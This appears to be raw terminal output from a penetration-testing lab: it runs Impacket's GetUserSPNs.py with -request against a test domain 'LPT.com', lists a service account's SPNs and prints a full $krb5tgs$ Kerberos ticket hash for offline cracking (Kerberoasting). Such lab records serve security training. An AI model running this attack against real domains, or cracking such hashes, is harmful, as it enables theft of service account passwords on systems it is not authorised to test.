 $./GetUserSPNs.py -request LPT.com/CPENT
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- -------- -------- -------------------------- --------- ----------
http://LPT.com:80 user-one 2020-08-07 21:30:47.325972 <never>
http/LPT.com:80 user-one 2020-08-07 21:30:47.325972 <never>
$krb5tgs$23$*user-one$LPT.COM$http/LPT.com~80*$21dbfa04425634963ff4a35ba7e28e3b$08e75b2fdf63668492fdd
adfcb9b7ab4b6559b72010d9bf6d10676c4815aee02e3fd2ec6cf923c35215295c770e7f45a69c2d898a3a16597cf07ce4b2e
7dc1523f4959e041089270d3a853a5f4e4d0f40ade1ec092f6c7617310b07e704af92607d8ebfd398ce637f480c06c7e88259
067874bda479cc283fcbbe8d173cc934bba0440fcd238973fbfe9ac198051d2898760cff619bf7feed3ad995df96ae952de04
884dfe5c4c97d67a3eb3613f9d850d18f79bac287e9f655987ea9425015bfeaab4163fb649b3397a60949aa22cff8b16ba4ed
6a52187efc3652812f1b66fbe7693128df996d48cec04ca96f5d4a15ad0a1423c7cff78ab9c1214fb6d21c1833a9dbe74a801
a413b68b865987879b30774b55797b4142f0cb315b960518cf3e9e7c064d2b3ae63627c5fe5bd37761c1b25dcfd1039e88806
fc0025cac8e8535698be3d2b5907f99256d603f1a643f21fe3713b5d0fccbc04633d30d1a01939a1be144eb9bca38c8b267b9
8979caf40705c9b46888f84b18cff1b5f1ae3dde4ef3f89de29ffc3a22c836b8bb719e8767dd9e52c91cfdd277d127b8a5397